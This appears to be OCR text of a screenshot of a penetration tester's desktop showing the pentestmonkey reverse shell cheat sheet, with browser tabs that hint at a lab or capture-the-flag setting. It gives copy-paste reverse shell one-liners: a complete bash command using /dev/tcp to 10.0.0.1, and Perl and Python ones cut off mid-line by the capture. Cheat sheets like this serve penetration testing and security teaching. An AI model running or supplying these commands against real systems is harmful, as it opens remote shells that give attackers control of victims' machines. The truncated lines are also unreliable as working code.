 Applications Places System Thu Jun 27, 15:06
192.168.0.111:55555/.git/logs Search | Splunk 7.2.5.1 GitHub - TBGSecurity/spl Reverse Shell Cheat Sheet | p
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
probably want an interactive shell.
If it's not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port. This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you're suitably well prepared.
The examples shown are tailored to Unix-like systems. Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste. As such they're quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here's a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in
There's also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234))
PHP
This code assumes that the TCP connection uses file descriptor 3. This worked on my test system. If it doesn't work, try
4, 5, 6…
Menu Parrot Terminal Reverse Shell Cheat S...